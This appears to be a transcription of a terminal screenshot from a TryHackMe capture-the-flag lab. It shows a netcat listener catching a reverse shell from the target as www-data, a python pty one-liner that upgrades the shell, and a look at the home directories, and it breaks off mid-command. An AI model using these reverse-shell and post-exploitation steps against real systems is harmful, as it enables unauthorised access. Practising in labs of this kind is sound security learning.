 Index of /content/inc/ads...
/root/Desktop/mysql_ba...
[Shell No. 1]
/bin/bash
01:49 PM
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 119x30
root@kali:~/Desktop/TryHackMe/lazy_admin# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.116.229] from (UNKNOWN) [10.10.236.242] 34128
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 20:49:21 up 8 min,  0 users,  load average: 0.83, 1.59, 1.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ cd home
cd home
www-data@THM-Chal:/home$ ls
ls
itguy
www-data@THM-Chal:/home$ c